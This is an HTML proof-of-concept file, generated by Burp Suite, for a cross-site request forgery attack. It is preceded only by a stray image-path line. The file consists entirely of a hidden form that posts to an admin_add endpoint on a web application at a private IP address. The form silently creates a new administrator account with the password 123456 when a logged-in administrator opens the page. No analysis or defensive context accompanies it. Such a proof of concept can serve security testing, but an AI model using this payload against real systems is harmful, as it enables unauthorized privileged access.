 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://172.16.100.36/login.php?m=admin&c=Admin&a=admin_add&lang=cn" method="POST">
<input type="hidden" name="user&#95;name" value="example" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="password2" value="123456" />
<input type="hidden" name="pen&#95;name" value="" />
<input type="hidden" name="true&#95;name" value="" />
<input type="hidden" name="mobile" value="" />
<input type="hidden" name="role&#95;id" value="&#45;1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>